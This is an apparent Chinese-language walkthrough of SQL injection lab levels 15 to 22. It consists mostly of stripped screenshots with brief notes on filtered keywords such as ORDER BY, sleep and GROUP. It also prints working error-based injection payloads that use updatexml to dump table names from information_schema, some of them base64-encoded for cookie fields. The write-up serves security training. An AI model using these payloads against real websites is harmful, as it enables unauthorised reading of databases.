



十五



十六



十七





发现order by 被禁止了



sleep函数也难逃一劫



然后进行报错注入的尝试

发现group让禁止了,所以只能使用limit来进行一一列举

其他同上!











十八

发现与我们的ua头一样,在看源码中对ua头的调用,所以进行抓包进行测试:

十九

二十

二十一





//base64加密payload

YWRtaW4xJyAgIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IHRhYmxlX25hbWUgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpIGxpbWl0IDAsMSkgKSwxKSAgYW5kICcg=

//payload

admin1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1) ),1) and '

其他同上!



二十二

//base64 加密

YWRtaTFuIiBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB0YWJsZV9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSBsaW1pdCAwLDEpKSwxKSBhbmQgIiAj

//payload

admi1n" and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),1) and " #

其他同上!

进阶2链接